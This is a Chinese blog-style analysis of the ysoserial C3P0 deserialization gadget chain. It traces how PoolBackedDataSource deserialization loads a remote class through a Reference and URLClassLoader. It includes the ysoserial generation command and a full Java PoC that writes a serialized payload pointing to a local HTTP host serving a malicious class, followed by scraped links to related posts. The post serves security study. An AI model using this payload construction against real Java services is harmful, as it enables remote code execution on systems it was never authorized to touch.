ysoserial-C3P0 分析

环境准备:

pom:

<!-- https://mvnrepository.com/artifact/com.mchange/c3p0 -->

<dependency>

<groupId>com.mchange</groupId>

<artifactId>c3p0</artifactId>

<version>0.9.5.2</version>

</dependency>

payload生成:

java -jar ysoserial.jar C3P0 "http://127.0.0.1:8989/:Exploit" > test.ser //加载Exploit.class

调用链分析:



exec处下断点,整个调用链如下图所示:



反序列化的入口点时com/mchange/v2/c3p0/impl/PoolBackedDataSourceBase,





首先从输入流中还原出一个referenceIndirector的内部类referenceSerialized的对象,然后判断其若是不是类IndirectlySerialized的实例,由下图可得此时referenceSerialized实现了referenceSerialized接口,那么

referenceSerialized必定是其实例





而该接口定义了一个getObject方法,用于返回对象,所以就到了referenceSerialized类的getObject

在这里获取上下文,应该是尝试通过jndi的方式获取上下文,然而这里contextname为null,即jndi失效,所以通过ReferenceableUtils.referenceToObject来加载引用,这里引入的类名为exploit,也就是我们的恶意的字节码的文件名



reFerenceToObject根据Reference对象来获取工厂类的名字,以及工厂类的地址,接着拿到类加载器,拿到appClassLoader(一般程序中类加载都用这个,它的上面还有jre核心类运行的加载(rt.jar)bootstrap classloader和扩展类加载ext classloader)

接着就判断工厂类地址是否为空,不为空则去远程地址加载工厂类,这里用到了urlclassLoader,然后通过class.forname生成一个class 类型的实例,就加载到了工厂类,即我们的恶意字节码类

Class var12 = Class.forName(var4, true, (ClassLoader)var7);

接着newInstance完成了类的实例化,即触发构造方法中的代码块执行

tip:



那么这里重点还是引用类的构造,即referenceSerialized的this.reference成员变量的赋值

ysoserial的构造:





这里先实例化一个PoolBackedDataSource的实例,然后再将本地构造的PoolSource赋值给该类的connectionPoolDataSource成员方法,感觉这里比较主要的就是重写getReference方法来返回一个指向远程地址的引用实例

看下PoolBackedDataSource的writeObject方法应该更好理解一点:



因为序列化时实际上是从输入流中读出一个object来调用其getobject,所以这里第一次写入的object就是要反序列化利用的object,第一个tobyteArray那里如下图catch到错误,因为poolsource是不可序列化的类,所以走到reference那里indirector.indirectForm(this.connectionPoolDataSource),这个传入的就是本地构造的poolsource的实例



indirectForm里面调用poolSource的getRerence方法实际上想返回一个reference类型的实例,所以ysoserial构造gadget的时候要本地定义一个getRerence()方法



所以indirectForm最后返回一个ReferenceIndirector.ReferenceSerialized的实例,其可序列化,因为有下面两个图的关系

所以最终这里调用weiteObject写入序列化的数据流,完成payload的构造

所以就可以手动构造poc了:

poc.java

package C3P0; import com.mchange.v2.c3p0.PoolBackedDataSource;

import com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase; import javax.naming.NamingException;

import javax.naming.Reference;

import javax.naming.Referenceable;

import javax.sql.ConnectionPoolDataSource;

import javax.sql.PooledConnection;

import java.io.*;

import java.lang.reflect.Constructor;

import java.lang.reflect.Field;

import java.lang.reflect.InvocationTargetException;

import java.sql.SQLException;

import java.sql.SQLFeatureNotSupportedException;

import java.util.logging.Logger; public class payload1 {

private static final class PoolSource implements ConnectionPoolDataSource, Referenceable {

private String className;

private String url; public PoolSource(String className, String url) {

this.className = className;

this.url = url;

} @Override

public Reference getReference() throws NamingException {

return new Reference("exploit", this.className, this.url);

} @Override

public PooledConnection getPooledConnection() throws SQLException {

return null;

} @Override

public PooledConnection getPooledConnection(String user, String password) throws SQLException {

return null;

} @Override

public PrintWriter getLogWriter() throws SQLException {

return null;

} @Override

public void setLogWriter(PrintWriter out) throws SQLException { } @Override

public void setLoginTimeout(int seconds) throws SQLException { } @Override

public int getLoginTimeout() throws SQLException {

return 0;

} @Override

public Logger getParentLogger() throws SQLFeatureNotSupportedException {

return null;

}

}

public static void main(String[] args) throws NoSuchMethodException, IllegalAccessException, InvocationTargetException, InstantiationException, NoSuchFieldException, IOException {

Constructor con = PoolBackedDataSource.class.getDeclaredConstructor(new Class[0]);

con.setAccessible(true);

PoolBackedDataSource obj = (PoolBackedDataSource) con.newInstance(new Object[0]);

Field conData = PoolBackedDataSourceBase.class.getDeclaredField("connectionPoolDataSource");

conData.setAccessible(true);

conData.set(obj, new PoolSource("Exploit", "http://127.0.0.1:8989/"));

ObjectOutputStream objOut = new ObjectOutputStream(new FileOutputStream(System.getProperty("user.dir")+"/javasec-ysoserial/src/main/resources/t.ser"));

objOut.writeObject(obj);

} }

源码地址:https://github.com/Wfzsec/ysoserial-poc

ysoserial-C3P0 分析的更多相关文章

- ysoserial CommonsColletions4分析

ysoserial CommonsColletions4分析 其实CC4就是 CC3前半部分和CC2后半部分 拼接组成的,没有什么新的知识点. 不过要注意的是,CC4和CC2一样需要在commons- ...

- ysoserial CommonsColletions2分析

ysoserial CommonsColletions2分析 前言 此文章是ysoserial中 commons-collections2 的分析文章,所需的知识包括java反射,javassist. ...

- ysoserial CommonsColletions1分析

JAVA安全审计 ysoserial CommonsColletions1分析 前言: 在ysoserial工具中,并没有使用TransformedMap的来触发ChainedTransformer链 ...

- ysoserial CommonsCollections2 分析

在最后一步的实现上,cc2和cc3一样,最终都是通过TemplatesImpl恶意字节码文件动态加载方式实现反序列化. 已知的TemplatesImpl->newTransformer()是最终 ...

- ysoserial CommonsColletions7分析

CC7也是一条比较通用的链了,不过对于其原理的话,其实还是挺复杂的.文章如有错误,敬请大佬们斧正 CC7利用的是hashtable#readObject作为反序列化入口.AbstractMap的equ ...

- ysoserial CommonsColletions3分析(2)

上篇文章讲到CC3的TransformedMap链,这篇我们就来讲一下LazyMap链. 其实LazyMap链还是使用的TemplatesImpl承载payload,InstantiateTransf ...

- ysoserial CommonsColletions3分析(1)

CC3的利用链在JDK8u71版本以后是无法使用的,具体还是由于AnnotationInvocationHandler的readobject进行了改写. 而CC3目前有两条主流的利用链,利用Trans ...

- ysoserial CommonsColletions6分析

CC6的话是一条比较通用的链,在JAVA7和8版本都可以使用,而触发点也是通过LazyMap的get方法. TiedMapEntry#hashCode 在CC5中,通过的是TiedMapEntry的t ...

- ysoserial CommonsColletions5分析

我们知道,AnnotationInvocationHandler类在JDK8u71版本以后,官方对readobject进行了改写. 所以要挖掘出一条能替代的类BadAttributeValueExpE ...

- ysoserial commonscollections6 分析

利用链如下: 其中LazyMap.get()->ChainedTransformer.transform()-InvokerTransformer.transform()与CC1链一致. /* ...

随机推荐

- [开源福利] Arithmetic Generator

Arithmetic Generator Built with ❤︎ by Simon Ma ✨ A powerful arithmetic generator

- 达拉草201771010105《面向对象程序设计(java)》第三周学习总结

达拉草201771010105«面向对象程序设计(java)»第三周学习总结 第一部分:实验部分 1.实验目的与要求 (1)进一步掌握Eclipse集成开发环境下java程序开发基本步骤: (2)熟 ...

- [Statistics] Comparison of Three Correlation Coefficient: Pearson, Kendall, Spearman

There are three popular metrics to measure the correlation between two random variables: Pearson's c ...

- python之路-基本数据类型之list列表

1.概述 列表是python的基本数据类型之一,是一个可变的数据类型,用[]方括号表示,每一项元素使用逗号隔开,可以装大量的数据 #先来看看list列表的源码写了什么,方法:按ctrl+鼠标左键点li ...

- Spring Cloud Gateway 实现Token校验

在我看来,在某些场景下,网关就像是一个公共方法,把项目中的都要用到的一些功能提出来,抽象成一个服务.比如,我们可以在业务网关上做日志收集.Token校验等等,当然这么理解很狭隘,因为网关的能力远不止如 ...

- PAT资料,持续更新中~~~愿诸君共勉

<算法笔记>胡凡著,<算法笔记-上机实战训练指南>胡凡著 <经典算法大全> <C陷阱与缺陷> <C程序设计语言-K&R> 链接:ht ...

- 基于FPGA的三段式状态机

状态机分类: 通常, 状态机的状态数量有限, 称为有限状态机(FSM) .由于状态机所有触发器的时钟由同一脉冲边沿触发, 故也称之为同步状态机. 根据状态机的输出信号是否与电路的输入有关分为 Meal ...

- SpringBoot图文教程15—项目异常怎么办?「跳转404错误页面」「全局异常捕获」

有天上飞的概念,就要有落地的实现 概念十遍不如代码一遍,朋友,希望你把文中所有的代码案例都敲一遍 先赞后看,养成习惯 SpringBoot 图文教程系列文章目录 SpringBoot图文教程1-Spr ...

- Redis系列五 - 哨兵、持久化、主从

问:骚年,都说Redis很快,那你知道这是为什么吗? 答:英俊潇洒的面试官,您好.我们可以先看一下 关系型数据库 和 Redis 本质上的区别. Redis采用的是基于内存的,采用的是单进程单线程模型 ...

- Scrapy 入门教程

Scrapy 是用 Python 实现的一个为了爬取网站数据.提取结构性数据而编写的应用框架. Scrapy 常应用在包括数据挖掘,信息处理或存储历史数据等一系列的程序中. 通常我们可以很简单的通过 ...